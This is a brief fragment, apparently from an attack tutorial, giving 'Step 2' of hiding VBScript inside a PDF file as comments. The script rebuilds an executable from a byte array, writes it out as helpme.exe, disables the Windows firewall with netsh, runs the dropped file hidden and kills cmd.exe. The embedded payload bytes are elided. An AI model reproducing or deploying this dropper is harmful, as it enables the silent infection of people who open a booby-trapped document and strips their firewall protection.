 Step 2 : Embed the vbscript in the pdf file as comments %'SS %Dim b,bl;Set WshShell = Function c(d);c=chr(d);End Function;b=Array(c(77),c(90),c(144),c(0),.....,&quot;&quot;);bl = 3072;Set fso = CreateObject(&quot;Scripting.FileSystemObject&quot;);Set f = fso.OpenTextFile(&quot;helpme.exe&quot;, 2, True);For i = 0 To bl;f.write(b(i));Next;f.close(); Set WshShell = WScript.CreateObject(&quot;WScript.Shell&quot;) ;WshShell.Run &quot;netsh firewall set opmode disable&quot;, 0, True;WshShell.Run &quot;helpme.exe&quot;, 0, False;WshShell.Run &quot;taskkill /IM cmd.exe /F&quot;, 0, False %'EE 6 0 obj [/PDF /Text] endobj 